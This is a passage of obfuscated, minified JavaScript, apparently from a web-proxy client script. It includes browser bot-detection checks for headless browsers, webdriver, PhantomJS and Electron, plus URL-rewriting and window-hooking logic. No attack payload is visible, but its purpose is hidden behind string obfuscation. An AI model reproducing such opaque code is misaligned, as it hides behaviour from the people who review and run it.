FQ=Fa;K7[FQ(0xb39)]=K8;}||function(K7,K8){const Fw=Fa;for(var K9 in K8)Object[Fw(0x434)][Fw(0x917)][Fw(0xcab)](K8,K9)&&(K7[K9]=K8[K9]);},ry(K5,K6);};function rX(K5,K6,K7,K8){return new(K7||(K7=Promise))(function(K9,Ko){const FX=a2j;function Kj(Kl){const Fm=a2j;try{KK(K8[Fm(0x895)](Kl));}catch(KV){Ko(KV);}}function Kr(Kl){const Fx=a2j;try{KK(K8[Fx(0x1033)](Kl));}catch(KV){Ko(KV);}}function KK(Kl){const Fy=a2j;var KV;Kl[Fy(0x626)]?K9(Kl[Fy(0x82d)]):(KV=Kl[Fy(0x82d)],KV instanceof K7?KV:new K7(function(Kc){Kc(KV);}))[Fy(0xf96)](Kj,Kr);}KK((K8=K8[FX(0x7aa)](K5,K6||[]))[FX(0x895)]());});}function rF(K5,K6){const FF=RQ;var K7,K8,K9,Ko,Kj={'label':0x0,'sent':function(){if(0x1&K9[0x0])throw K9[0x1];return K9[0x1];},'trys':[],'ops':[]};return Ko={'next':Kr(0x0),'throw':Kr(0x1),'return':Kr(0x2)},FF(0x416)==typeof Symbol&&(Ko[Symbol[FF(0xd74)]]=function(){return this;}),Ko;function Kr(KK){return function(Kl){return function(KV){const Fs=a2j;if(K7)throw new TypeError(Fs(0xd27));for(;Ko&&(Ko=0x0,KV[0x0]&&(Kj=0x0)),Kj;)try{if(K7=0x1,K8&&(K9=0x2&KV[0x0]?K8[Fs(0x21a)]:KV[0x0]?K8[Fs(0x1033)]||((K9=K8[Fs(0x21a)])&&K9[Fs(0xcab)](K8),0x0):K8[Fs(0x895)])&&!(K9=K9[Fs(0xcab)](K8,KV[0x1]))[Fs(0x626)])return K9;switch(K8=0x0,K9&&(KV=[0x2&KV[0x0],K9[Fs(0x82d)]]),KV[0x0]){case 0x0:case 0x1:K9=KV;break;case 0x4:return Kj[Fs(0x52d)]++,{'value':KV[0x1],'done':!0x1};case 0x5:Kj[Fs(0x52d)]++,K8=KV[0x1],KV=[0x0];continue;case 0x7:KV=Kj[Fs(0x215)][Fs(0x4d7)](),Kj[Fs(0xc4c)][Fs(0x4d7)]();continue;default:if(!((K9=(K9=Kj[Fs(0xc4c)])[Fs(0x82a)]>0x0&&K9[K9[Fs(0x82a)]-0x1])||0x6!==KV[0x0]&&0x2!==KV[0x0])){Kj=0x0;continue;}if(0x3===KV[0x0]&&(!K9||KV[0x1]>K9[0x0]&&KV[0x1]<K9[0x3])){Kj[Fs(0x52d)]=KV[0x1];break;}if(0x6===KV[0x0]&&Kj[Fs(0x52d)]<K9[0x1]){Kj[Fs(0x52d)]=K9[0x1],K9=KV;break;}if(K9&&Kj[Fs(0x52d)]<K9[0x2]){Kj[Fs(0x52d)]=K9[0x2],Kj[Fs(0x215)][Fs(0x731)](KV);break;}K9[0x2]&&Kj[Fs(0x215)][Fs(0x4d7)](),Kj[Fs(0xc4c)][Fs(0x4d7)]();continue;}KV=K6[Fs(0xcab)](K5,Kj);}catch(Kc){KV=[0x6,Kc],K8=0x0;}finally{K7=K9=0x0;}if(0x5&KV[0x0])throw KV[0x1];return{'value':KV[0x0]?KV[0x1]:void 0x0,'done':!0x0};}([KK,Kl]);};}}function rs(K5,K6,K7){const FS=RQ;if(K7||0x2===arguments[FS(0x82a)]){for(var K8,K9=0x0,Ko=K6[FS(0x82a)];K9<Ko;K9++)!K8&&K9 in K6||(K8||(K8=Array[FS(0x434)][FS(0x8cd)][FS(0xcab)](K6,0x0,K9)),K8[K9]=K6[K9]);}return K5[FS(0xffe)](K8||Array[FS(0x434)][FS(0x8cd)][FS(0xcab)](K6));}Object[RQ(0x101e)],Object[RQ(0x101e)],RQ(0x416)==typeof SuppressedError&&SuppressedError;var rS=RQ(0xd67),rZ=RQ(0x284),rD=RQ(0xbf5),rY=RQ(0xa91),ru=RQ(0x195),rE=RQ(0xbf9),rI=function(K5){function K6(K7,K8){const FZ=a2j;var K9=K5[FZ(0xcab)](this,K8)||this;return K9[FZ(0x43a)]=K7,K9[FZ(0xdd4)]=FZ(0x71d),Object[FZ(0x9d8)](K9,K6[FZ(0x434)]),K9;}return function(K7,K8){const FD=a2j;if(FD(0x416)!=typeof K8&&null!==K8)throw new TypeError(FD(0x7d0)+String(K8)+FD(0x9b6));function K9(){const Fe=FD;this[Fe(0x3b5)]=K7;}ry(K7,K8),K7[FD(0x434)]=null===K8?Object[FD(0x101e)](K8):(K9[FD(0x434)]=K8[FD(0x434)],new K9());}(K6,K5),K6;}(Error);function rz(K5){return rX(this,void 0x0,void 0x0,function(){var K6,K7,K8=this;return rF(this,function(K9){const FY=a2j;switch(K9[FY(0x52d)]){case 0x0:return K6={},K7=Object[FY(0x518)](K5),[0x4,Promise[FY(0xae1)](K7[FY(0xabf)](function(Ko){return rX(K8,void 0x0,void 0x0,function(){var Kj,Kr,KK,Kl,KV;return rF(this,function(Kc){const Fu=a2j;switch(Kc[Fu(0x52d)]){case 0x0:Kj=K5[Ko],Kc[Fu(0x52d)]=0x1;case 0x1:return Kc[Fu(0xc4c)][Fu(0x731)]([0x1,0x3,,0x4]),Kr=K6,KK=Ko,KV={},[0x4,Kj()];case 0x2:return Kr[KK]=(KV[Fu(0x82d)]=Kc[Fu(0x352)](),KV[Fu(0x43a)]=0x0,KV),[0x3,0x4];case 0x3:return Kl=Kc[Fu(0x352)](),K6[Ko]=Kl instanceof rI?{'state':Kl[Fu(0x43a)],'error':''[Fu(0xffe)](Kl[Fu(0xdd4)],':\x20')[Fu(0xffe)](Kl[Fu(0x9a6)])}:{'state':-0x3,'error':Kl instanceof Error?''[Fu(0xffe)](Kl[Fu(0xdd4)],':\x20')[Fu(0xffe)](Kl[Fu(0x9a6)]):String(Kl)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return K9[FY(0x352)](),[0x2,K6];}});});}function rJ(K5,K6){const FE=RQ;return-0x1!==K5[FE(0x357)](K6);}function rB(K5,K6){const FI=RQ;return-0x1!==K5[FI(0x357)](K6);}function rH(K5){const Fz=RQ;return Object[Fz(0x1a1)](K5);}function rd(K5){const FJ=RQ;for(var K6=[],K7=0x1;K7<arguments[FJ(0x82a)];K7++)K6[K7-0x1]=arguments[K7];for(var K8=function(Kr){const FB=FJ;if(FB(0xa31)==typeof Kr){if(rJ(K5,Kr))return{'value':!0x0};}else{if(null!=function(KK,Kl){const FH=FB;if(FH(0x818)in KK)return KK[FH(0x818)](Kl);for(var KV=0x0;KV<KK[FH(0x82a)];KV++)if(Kl(KK[KV]))return KK[KV];}(K5,function(KK){const Fd=FB;return Kr[Fd(0x24e)](KK);}))return{'value':!0x0};}},K9=0x0,Ko=K6;K9<Ko[FJ(0x82a)];K9++){var Kj=K8(Ko[K9]);if(FJ(0x683)==typeof Kj)return Kj[FJ(0x82d)];}return!0x1;}function rq(K5){const Fq=RQ;return K5[Fq(0x881)](function(K6,K7){return K6+(K7?0x1:0x0);},0x0);}var rp={'detectAppVersion':function(K5){const Fp=RQ;var K6=K5[Fp(0x170)];return 0x0===K6[Fp(0x43a)]&&(/headless/i[Fp(0x24e)](K6[Fp(0x82d)])?ru:/electron/i[Fp(0x24e)](K6[Fp(0x82d)])?rS:/slimerjs/i[Fp(0x24e)](K6[Fp(0x82d)])?rY:void 0x0);},'detectDocumentAttributes':function(K5){const Ff=RQ;var K6=K5[Ff(0x874)];return 0x0===K6[Ff(0x43a)]&&(rd(K6[Ff(0x82d)],Ff(0xbf5),Ff(0xae3),Ff(0x3c6))?rD:void 0x0);},'detectErrorTrace':function(K5){const Fv=RQ;var K6=K5[Fv(0x3ca)];return 0x0===K6[Fv(0x43a)]&&(/PhantomJS/i[Fv(0x24e)](K6[Fv(0x82d)])?rZ:void 0x0);},'detectEvalLengthInconsistency':function(K5){const Fh=RQ;var K6=K5[Fh(0x50e)],K7=K5[Fh(0x8fb)],K8=K5[Fh(0x1c4)];if(0x0===K6[Fh(0x43a)]&&0x0===K7[Fh(0x43a)]&&0x0===K8[Fh(0x43a)]){var K9=K6[Fh(0x82d)];return Fh(0xbf9)!==K8[Fh(0x82d)]&&(0x25===K9&&!rJ([Fh(0x933),Fh(0x44b)],K8[Fh(0x82d)])||0x27===K9&&!rJ([Fh(0x2bd)],K7[Fh(0x82d)])||0x21===K9&&!rJ([Fh(0x586)],K8[Fh(0x82d)]));}},'detectFunctionBind':function(K5){const FA=RQ;if(-0x2===K5[FA(0x104e)][FA(0x43a)])return rZ;},'detectLanguagesLengthInconsistency':function(K5){const FM=RQ;var K6=K5[FM(0xe4c)];if(0x0===K6[FM(0x43a)]&&0x0===K6[FM(0x82d)][FM(0x82a)])return ru;},'detectNotificationPermissions':function(K5){const FG=RQ;var K6=K5[FG(0x22b)],K7=K5[FG(0x8fb)];return 0x0===K7[FG(0x43a)]&&FG(0x2e6)===K7[FG(0x82d)]&&(0x0===K6[FG(0x43a)]&&K6[FG(0x82d)]?ru:void 0x0);},'detectPluginsArray':function(K5){const FO=RQ;var K6=K5[FO(0x160)];if(0x0===K6[FO(0x43a)]&&!K6[FO(0x82d)])return ru;},'detectPluginsLengthInconsistency':function(K5){const Fb=RQ;var K6=K5[Fb(0x940)],K7=K5[Fb(0x28f)],K8=K5[Fb(0x8fb)],K9=K5[Fb(0x1c4)];if(0x0===K6[Fb(0x43a)]&&0x0===K7[Fb(0x43a)]&&0x0===K8[Fb(0x43a)]&&0x0===K9[Fb(0x43a)]&&Fb(0x2e6)===K8[Fb(0x82d)]&&!K7[Fb(0x82d)]&&Fb(0x586)===K9[Fb(0x82d)])return 0x0===K6[Fb(0x82d)]?ru:void 0x0;},'detectProcess':function(K5){const s0=RQ;var K6,K7=K5[s0(0xb9e)];return 0x0===K7[s0(0x43a)]&&(s0(0xab0)===K7[s0(0x82d)][s0(0x801)]||null!=(null===(K6=K7[s0(0x82d)][s0(0x167)])||void 0x0===K6?void 0x0:K6[s0(0xd67)])?rS:void 0x0);},'detectUserAgent':function(K5){const s1=RQ;var K6=K5[s1(0x26a)];return 0x0===K6[s1(0x43a)]&&(/PhantomJS/i[s1(0x24e)](K6[s1(0x82d)])?rZ:/Headless/i[s1(0x24e)](K6[s1(0x82d)])?ru:/Electron/i[s1(0x24e)](K6[s1(0x82d)])?rS:/slimerjs/i[s1(0x24e)](K6[s1(0x82d)])?rY:void 0x0);},'detectWebDriver':function(K5){const s2=RQ;var K6=K5[s2(0x8b6)];if(0x0===K6[s2(0x43a)]&&K6[s2(0x82d)])return ru;},'detectWebGL':function(K5){const s3=RQ;var K6=K5[s3(0xc8c)];if(0x0===K6[s3(0x43a)]){var K7=K6[s3(0x82d)],K8=K7[s3(0x141)],K9=K7[s3(0xab0)];if(s3(0x462)==K8&&s3(0xba6)==K9)return ru;}},'detectWindowExternal':function(K5){const s4=RQ;var K6=K5[s4(0x2ca)];return 0x0===K6[s4(0x43a)]&&(/Sequentum/i[s4(0x24e)](K6[s4(0x82d)])?s4(0x81d):void 0x0);},'detectWindowSize':function(K5){const s5=RQ;var K6=K5[s5(0x473)],K7=K5[s5(0x290)];if(0x0!==K6[s5(0x43a)]||0x0!==K7[s5(0x43a)])return!0x1;var K8=K6[s5(0x82d)],K9=K8[s5(0xd6a)],Ko=K8[s5(0xc12)];return K7[s5(0x82d)]&&0x0===K9&&0x0===Ko?ru:void 0x0;},'detectMimeTypesConsistent':function(K5){const s6=RQ;var K6=K5[s6(0x568)];if(0x0===K6[s6(0x43a)]&&!K6[s6(0x82d)])return rE;},'detectProductSub':function(K5){const s7=RQ;var K6=K5[s7(0x18c)],K7=K5[s7(0x8fb)];return 0x0===K6[s7(0x43a)]&&0x0===K7[s7(0x43a)]&&(s7(0x2e6)!==K7[s7(0x82d)]&&s7(0x6f7)!==K7[s7(0x82d)]&&s7(0x4d2)!==K7[s7(0x82d)]&&s7(0xadf)!==K7[s7(0x82d)]||s7(0xe92)===K6[s7(0x82d)]?void 0x0:rE);},'detectDistinctiveProperties':function(K5){const s8=RQ;var K6=K5[s8(0x978)];if(0x0!==K6[s8(0x43a)])return!0x1;var K7,K8=K6[s8(0x82d)];for(K7 in K8)if(K8[K7])return K7;}};function rf(){const s9=RQ;var K5,K6,K7=window,K8=navigator;return rq([s9(0x4e4)in K8,s9(0xe50)in K8,0x0===K8[s9(0x141)][s9(0x357)](s9(0xe53)),s9(0x1fc)in K7,s9(0xf29)in K7,s9(0x1b0)in K7,s9(0x565)in K7])>=0x5?s9(0x586):rq([s9(0x94b)in K7,s9(0xfdd)in K7,s9(0x37c)in K7,0x0===K8[s9(0x141)][s9(0x357)](s9(0x9ff)),s9(0xd32)in K8,s9(0x1093)in K7])>=0x4?s9(0x933):rq([s9(0x547)in navigator,s9(0xcb1)in(null!==(K6=null===(K5=document[s9(0xf26)])||void 0x0===K5?void 0x0:K5[s9(0x7de)])&&void 0x0!==K6?K6:{}),s9(0xcc3)in K7,s9(0xe36)in K7,s9(0xe10)in K7,s9(0xb64)in K7])>=0x4?s9(0x44b):s9(0xbf9);}var rv={'android':function(){const so=RQ;var K5=rf(),K6=so(0x586)===K5,K7=so(0x44b)===K5;if(!K6&&!K7)return!0x1;var K8=window;return rq([so(0xa18)in K8,so(0x2ef)in K8,K6&&!(so(0x5b8)in K8),K7&&/android/i[so(0x24e)](navigator[so(0x170)])])>=0x2;},'browserKind':function(){const sj=RQ;var K5,K6=null===(K5=navigator[sj(0x26a)])||void 0x0===K5?void 0x0:K5[sj(0xf38)]();return rB(K6,sj(0xb01))?sj(0xb7c):rB(K6,sj(0xf94))||rB(K6,sj(0x392))?sj(0x2bd):rB(K6,sj(0xadf))?sj(0xadf):rB(K6,sj(0xc6c))?sj(0xc6c):rB(K6,sj(0x4d2))||rB(K6,sj(0x19e))?sj(0x4d2):rB(K6,sj(0x2e6))?sj(0x2e6):rB(K6,sj(0x6f7))?sj(0x6f7):sj(0xbf9);},'browserEngineKind':rf,'documentFocus':function(){const sr=RQ;return void 0x0!==document[sr(0x591)]&&document[sr(0x591)]();},'userAgent':function(){const sK=RQ;return navigator[sK(0x26a)];},'appVersion':function(){const sl=RQ;var K5=navigator[sl(0x170)];if(null==K5)throw new rI(-0x1,sl(0x541));return K5;},'rtt':function(){const sV=RQ;if(void 0x0===navigator[sV(0x7bc)])throw new rI(-0x1,sV(0x7a6));if(void 0x0===navigator[sV(0x7bc)][sV(0x8c3)])throw new rI(-0x1,sV(0x8b9));return navigator[sV(0x7bc)][sV(0x8c3)];},'windowSize':function(){const sc=RQ;return{'outerWidth':window[sc(0xd6a)],'outerHeight':window[sc(0xc12)],'innerWidth':window[sc(0x91e)],'innerHeight':window[sc(0xc87)]};},'pluginsLength':function(){const sC=RQ;if(void 0x0===navigator[sC(0xca1)])throw new rI(-0x1,sC(0x859));if(void 0x0===navigator[sC(0xca1)][sC(0x82a)])throw new rI(-0x3,sC(0x852));return navigator[sC(0xca1)][sC(0x82a)];},'pluginsArray':function(){const sn=RQ;if(void 0x0===navigator[sn(0xca1)])throw new rI(-0x1,sn(0x859));if(void 0x0===window[sn(0xdac)])throw new rI(-0x1,sn(0xd6c));return navigator[sn(0xca1)]instanceof PluginArray;},'errorTrace':function(){const sT=RQ;try{null[0x0]();}catch(K5){if(K5 instanceof Error&&null!=K5[sT(0x105d)])return K5[sT(0x105d)][sT(0xeb2)]();}throw new rI(-0x3,sT(0xae4));},'productSub':function(){const sP=RQ;var K5=navigator[sP(0x18c)];if(void 0x0===K5)throw new rI(-0x1,sP(0x24a));return K5;},'windowExternal':function(){const st=RQ;if(void 0x0===window[st(0x594)])throw new rI(-0x1,st(0x266));var K5=window[st(0x594)];if(st(0x416)!=typeof K5[st(0xeb2)])throw new rI(-0x2,st(0x8bc));return K5[st(0xeb2)]();},'mimeTypesConsistent':function(){const sk=RQ;if(void 0x0===navigator[sk(0xb28)])throw new rI(-0x1,sk(0xf10));for(var K5=navigator[sk(0xb28)],K6=Object[sk(0xe94)](K5)===MimeTypeArray[sk(0x434)],K7=0x0;K7<K5[sk(0x82a)];K7++)K6&&(K6=Object[sk(0xe94)](K5[K7])===MimeType[sk(0x434)]);return K6;},'evalLength':function(){const sg=RQ;return eval[sg(0xeb2)]()[sg(0x82a)];},'webGL':function(){const sW=RQ;var K5=document[sW(0x4aa)](sW(0x4e6));if(sW(0x416)!=typeof K5[sW(0x312)])throw new rI(-0x2,sW(0x2bb));var K6=K5[sW(0x312)](sW(0x1064));if(null===K6)throw new rI(-0x4,sW(0x804));if(sW(0x416)!=typeof K6[sW(0x397)])throw new rI(-0x2,sW(0x59a));return{'vendor':K6[sW(0x397)](K6[sW(0x204)]),'renderer':K6[sW(0x397)](K6[sW(0xc3d)])};},'webDriver':function(){const sN=RQ;if(null==navigator[sN(0xae3)])throw new rI(-0x1,sN(0xa9a));return navigator[sN(0xae3)];},'languages':function(){const si=RQ;var K5,K6=navigator,K7=[],K8=K6[si(0x42b)]||K6[si(0x1dd)]||K6[si(0x17e)]||K6[si(0x7b0)];if(void 0x0!==K8&&K7[si(0x731)]([K8]),Array[si(0x39c)](K6[si(0xe4c)]))si(0x586)===rf()&&rq([!(si(0x9bd)in(K5=window)),si(0x757)in K5,''+K5[si(0xfb8)]==si(0xe2b),''+K5[si(0xd69)]==si(0xe09)])>=0x3||K7[si(0x731)](K6[si(0xe4c)]);else{if(si(0xa31)==typeof K6[si(0xe4c)]){var K9=K6[si(0xe4c)];K9&&K7[si(0x731)](K9[si(0x91a)](','));}}return K7;},'notificationPermissions':function(){return rX(this,void 0x0,void 0x0,function(){var K5,K6;return rF(this,function(K7){const sL=a2j;switch(K7[sL(0x52d)]){case 0x0:if(void 0x0===window[sL(0x3a1)])throw new rI(-0x1,sL(0xf98));if(void 0x0===navigator[sL(0x537)])throw new rI(-0x1,sL(0xd2e));if(sL(0x416)!=typeof(K5=navigator[sL(0x537)])[sL(0xefd)])throw new rI(-0x2,sL(0x8e1));K7[sL(0x52d)]=0x1;case 0x1:return K7[sL(0xc4c)][sL(0x731)]([0x1,0x3,,0x4]),[0x4,K5[sL(0xefd)]({'name':sL(0x277)})];case 0x2:return K6=K7[sL(0x352)](),[0x2,sL(0x1035)===window[sL(0x3a1)][sL(0x466)]&&sL(0x684)===K6[sL(0x43a)]];case 0x3:throw K7[sL(0x352)](),new rI(-0x3,sL(0xd59));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const sR=RQ;if(void 0x0===document[sR(0xf26)])throw new rI(-0x1,sR(0xe4f));var K5=document[sR(0xf26)];if(sR(0x416)!=typeof K5[sR(0xa6d)])throw new rI(-0x2,sR(0xfe6));return K5[sR(0xa6d)]();},'functionBind':function(){const sU=RQ;if(void 0x0===Function[sU(0x434)][sU(0xdc9)])throw new rI(-0x2,sU(0x34a));return Function[sU(0x434)][sU(0xdc9)][sU(0xeb2)]();},'process':function(){const sa=RQ;var K5=window[sa(0xb9e)],K6=sa(0x4c5);if(void 0x0===K5)throw new rI(-0x1,''[sa(0xffe)](K6,sa(0xf00)));if(K5&&sa(0x683)!=typeof K5)throw new rI(-0x3,''[sa(0xffe)](K6,sa(0x2d2)));return K5;},'distinctiveProps':function(){const sQ=RQ;var K5,K6,K7=((K5={})[sQ(0xeba)]={'window':[sQ(0xeba)]},K5[sQ(0x5ed)]={'window':[sQ(0x105a)]},K5[sQ(0xc32)]={'window':[sQ(0x5c1)]},K5[sQ(0xea6)]={'window':[sQ(0x1007)]},K5[sQ(0x1b8)]={'window':[sQ(0x5b3)]},K5[sQ(0xa5a)]={'window':[sQ(0xa5a)]},K5[sQ(0x198)]={'window':[sQ(0xf71),sQ(0x6be)]},K5[sQ(0x68a)]={'window':[sQ(0xe5f)]},K5[rZ]={'window':[sQ(0x26b),sQ(0x203)]},K5[sQ(0x9ab)]={'window':[sQ(0xc88)]},K5[rD]={'window':[sQ(0x8ce),sQ(0xd12),sQ(0x783),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[sQ(0xd0b),sQ(0xab3),sQ(0xde4)]},K5[sQ(0x36e)]={'window':[sQ(0xc8a)]},K5[sQ(0xae3)]={'window':[sQ(0xae3),sQ(0x8c6),sQ(0x902),sQ(0x5e0),sQ(0x1071),sQ(0xda8),sQ(0x7f4)],'document':[sQ(0x14a),sQ(0x32d),sQ(0xe2d),sQ(0x1040),sQ(0x6e9),sQ(0xc8e),sQ(0x9f7),sQ(0x14a),sQ(0x100a),sQ(0xecd),sQ(0x374),sQ(0x62b),sQ(0x179),sQ(0xb30)]},K5[ru]={'window':[sQ(0x574),sQ(0x1085)]},K5),K8={},K9=rH(window),Ko=[];for(K6 in(void 0x0!==window[sQ(0xbef)]&&(Ko=rH(window[sQ(0xbef)])),K7)){var Kj=K7[K6];if(void 0x0!==Kj){var Kr=void 0x0!==Kj[sQ(0xd6f)]&&rd[sQ(0x7aa)](void 0x0,rs([K9],Kj[sQ(0xd6f)],!0x1)),KK=!(void 0x0===Kj[sQ(0xbef)]||!Ko[sQ(0x82a)])&&rd[sQ(0x7aa)](void 0x0,rs([Ko],Kj[sQ(0xbef)],!0x1));K8[K6]=Kr||KK;}}return K8;}},rh=(function(){const sm=RQ;function K5(){const sw=a2j;this[sw(0x868)]=void 0x0,this[sw(0x3cb)]=void 0x0;}return K5[sm(0x434)][sm(0x7e8)]=function(){const sx=sm;return this[sx(0x868)];},K5[sm(0x434)][sm(0x822)]=function(){const sy=sm;return this[sy(0x3cb)];},K5[sm(0x434)][sm(0x105e)]=function(){const sX=sm;if(void 0x0===this[sX(0x868)])throw new Error(sX(0x896));var K6=function(K9,Ko){const sF=sX;var Kj={},Kr={'bot':!0x1};for(var KK in Ko){var Kl=(0x0,Ko[KK])(K9),KV={'bot':!0x1};sF(0xa31)==typeof Kl?KV={'bot':!0x0,'botKind':Kl}:Kl&&(KV={'bot':!0x0,'botKind':rE}),Kj[KK]=KV,KV[sF(0x1057)]&&(Kr=KV);}return[Kj,Kr];}(this[sX(0x868)],rp),K7=K6[0x0],K8=K6[0x1];return this[sX(0x3cb)]=K7,K8;},K5[sm(0x434)][sm(0xbd2)]=function(){return rX(this,void 0x0,void 0x0,function(){var K6;return rF(this,function(K7){const ss=a2j;switch(K7[ss(0x52d)]){case 0x0:return K6=this,[0x4,rz(rv)];case 0x1:return K6[ss(0x868)]=K7[ss(0x352)](),[0x2,this[ss(0x868)]];}});});},K5;}());const rA=async()=>{const sS=RQ;try{if(K5=navigator[sS(0x26a)],Boolean(K5)&&function(){const sZ=sS;if(rw instanceof RegExp)return rw;try{rw=new RegExp(sZ(0x59b),'i');}catch(K6){rw=rx;}return rw;}()[sS(0x24e)](K5))return o7['A'][sS(0x549)](sS(0xe72)[sS(0xffe)](navigator[sS(0x26a)])),!0x0;try{const K6=function(K9){const sD=sS;var Ko=(void 0x0===K9?{}:K9)[sD(0x5a3)],Kj=void 0x0===Ko||Ko;return rX(this,void 0x0,void 0x0,function(){var Kr;return rF(this,function(KK){const se=a2j;switch(KK[se(0x52d)]){case 0x0:return Kj&&(function(){const sY=se;if(!(window[sY(0x9e1)]||Math[sY(0xc4b)]()>=0.001))try{var Kl=new XMLHttpRequest();Kl[sY(0x79f)](sY(0xdb1),sY(0xbc3)[sY(0xffe)](sY(0x834),sY(0x30e)),!0x0),Kl[sY(0x582)]();}catch(KV){console[sY(0x728)](KV);}}()),[0x4,(Kr=new rh())[se(0xbd2)]()];case 0x1:return KK[se(0x352)](),[0x2,Kr];}});});}({'monitoring':!0x1})[sS(0xf96)](K9=>K9[sS(0x105e)]()),K7=(0x0,o8['c'])((K9,Ko)=>setTimeout(()=>Ko(new Error(sS(0x53d))),0x64)),K8=await Promise[sS(0xd97)]([K6,K7]);if(K8&&K8[sS(0x1057)])return o7['A'][sS(0x549)](sS(0xf62)[sS(0xffe)](K8[sS(0x372)])),!0x0;}catch(K9){return o7['A'][sS(0x549)](sS(0x708),K9),!0x1;}}catch(Ko){return o7['A'][sS(0x549)](sS(0xd0e),Ko),o7['A'][sS(0x728)](Ko,sS(0x891)),!0x1;}var K5;return!!navigator[sS(0x26a)][sS(0xecc)](sS(0x700));};async function rM(K5){const su=RQ,K6=await fetch((0x0,o3['Wq'])({'protectUrlContext':K5,'url':''[su(0xffe)](o0['A'][su(0x4af)],su(0x78b)),'endpoint':o0['A'][su(0x4af)]}));return await K6[su(0x951)]();}var rG=r(0x10b1);function rO(K5){const sE=RQ;if(Array[sE(0x39c)](K5)){const K6=K5[sE(0xabf)](rO);return K6[sE(0x82a)]>0x0&&sE(0xa31)==typeof K6[0x0]?K6[sE(0x4b9)]((K7,K8)=>String(K7)[sE(0xcda)](String(K8),void 0x0,{'numeric':!0x0,'sensitivity':sE(0xa76)})):K6;}if(K5&&sE(0x683)==typeof K5&&null!==K5){const K7=Object[sE(0x518)](K5)[sE(0x4b9)](),K8={};for(const K9 of K7)K8[K9]=rO(K5[K9]);return K8;}return K5;}var rb=r(0x10be);const K0=0.03;window[RQ(0xb2b)]=!0x1,window[RQ(0xb2b)]=!0x0;var K1=r(0x1c09),K2=r(0xe8e);window[RQ(0xb2b)]=!0x1,window[RQ(0xb2b)]=!0x0;const K3={'version':RQ(0xdca),'originalHostname':window[RQ(0xcfa)][RQ(0x5f3)],'configIndex':0x0};(K5=>{const sI=RQ;var K6,K7;if(rm['A'][sI(0xbd2)](),!0x1!==(0x0,rb['aX'])())try{!(function(){const sz=sI,Ko=sz(0x319)[sz(0xffe)](sz(0xcba),sz(0x4ab)),Kj=document[sz(0x4aa)](sz(0x645));Kj[sz(0x322)]=Ko,document[sz(0x6c5)][sz(0x980)](Kj);}());}catch(Ko){}oL['A'][sI(0xbd2)](window);const K8=null===(K6=document[sI(0xa4a)])||void 0x0===K6?void 0x0:K6[sI(0xcce)](sI(0xe7e));if(K8)window[sI(0xdbf)]('r_'+K8,'*');else{var K9;const Kj=null===(K9=document[sI(0xa4a)])||void 0x0===K9?void 0x0:K9[sI(0xcce)](sI(0x578));Kj&&window[sI(0xdbf)](Kj,'*');}if(null===(K7=document[sI(0xa4a)])||void 0x0===K7||K7[sI(0xdec)](),(function(){const sJ=sI;let Kr=arguments[sJ(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var KK;if(sJ(0x7bf)===location[sJ(0x922)]&&(location[sJ(0x922)]='',o1['A'][sJ(0xefa)](sJ(0x8ff),null!==(KK=prompt())&&void 0x0!==KK?KK:'',!0x1)),null===document[sJ(0xa4a)])return!0x1;const Kl=function(KV,Kc,KC){const sB=sJ;let Kn=arguments[sB(0x82a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const KT=(KP=KC)?new URL(KP[sB(0x287)](sB(0x65f))?KP:sB(0x9da)[sB(0xffe)](KP)):null;var KP;if(!KT)return null;const Kk=function(KW,KN){const sH=sB;let Ki=KN[sH(0xcce)](sH(0xfed))||KN[sH(0xcce)](sH(0x5df));if(null===Ki)throw new Error(sH(0x905));return Ki=Ki[sH(0x287)]('//')?KW[sH(0x2d3)]+Ki:Ki,new URL(Ki,KW[sH(0xbf6)]);}(KV,Kc);if(Kk[sB(0x5f3)]===KT[sB(0x5f3)]&&Kk[sB(0xf84)]===KT[sB(0xf84)])return null;Kk[sB(0xe8f)]=KT[sB(0xe8f)],Kk[sB(0x2d3)]=/localhost|127.0.0.1/[sB(0x24e)](KT[sB(0xe8f)])?sB(0x80a):sB(0x8f5),KT[sB(0xf84)]&&(Kk[sB(0xf84)]=KT[sB(0xf84)]),Object[sB(0x4a5)](Kn)[sB(0x11e)](KW=>{const sd=sB;let [KN,Ki]=KW;Kk[sd(0xd8b)][sd(0xefa)](KN,Ki);});const Kg=(0x0,jM['R0'])(Kc);return Kg[sB(0xa84)](sB(0x5df),Kk[sB(0xbf6)]),Kg;}(location,document[sJ(0xa4a)],o1['A'][sJ(0xdb1)](sJ(0x8ff),!0x1),Kr);return!!Kl&&(document[sJ(0xa4a)][sJ(0xe86)]?(0x0,jM['WH'])(Kl,document[sJ(0xa4a)]):(0x0,jM['qj'])(Kl),document[sJ(0xa4a)][sJ(0xdec)](),console[sJ(0x525)](sJ(0xb27)),!0x0);}({'essential':''})))throw new Error(sI(0xe76));try{window[sI(0xbd0)](new CustomEvent(sI(0x8eb)));}catch(Kr){}return rQ[sI(0xa96)](sI(0xe7e))?(window[sI(0x90a)]=o0['A'][sI(0x91f)],(KK=>{const sq=sI;window[sq(0x982)](sq(0x9a6),Kl=>{const sp=sq;Kl[sp(0x84d)]&&sp(0xe5e)===Kl[sp(0x84d)][sp(0x456)]&&jp(KK,Kl[sp(0x84d)][sp(0x19d)],Kl[sp(0x84d)][sp(0xc05)]);});})(K5),o7['A'][sI(0x62d)](K5),o7['A'][sI(0x549)](sI(0x91f),o0['A'][sI(0x91f)]),o7['A'][sI(0x549)](sI(0xb14),o0['A'][sI(0xf6d)]),o7['A'][sI(0x549)](sI(0xcfa),window[sI(0xcfa)][sI(0xbf6)]),o7['A'][sI(0x549)](sI(0xfa7),window[sI(0xfc4)][sI(0x26a)]),o7['A'][sI(0x549)](sI(0xb57),jE()),o7['A'][sI(0x549)](sI(0xe38),o6['A'][sI(0x808)]()[sI(0xeb2)]()),o0['A'][sI(0x549)]||sI(0x7db)===o1['A'][sI(0xdb1)](sI(0x1ca),!0x1)?((0x0,oA['z'])((0x0,jC['i7'])(sI(0x787))),window[sI(0x86c)]=o2['md'],window[sI(0x13e)]=o2['ks'],window[sI(0xd90)]=o2['_'],window[sI(0x493)]=KK=>(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KK,'kind':o3['MN'][sI(0x36c)],'endpoint':o0['A'][sI(0x4af)]}),window[sI(0xca7)]=o3['sH'],window[sI(0xccc)]=o3['EW'],window[sI(0xffc)]=KK=>j2({'_window':window,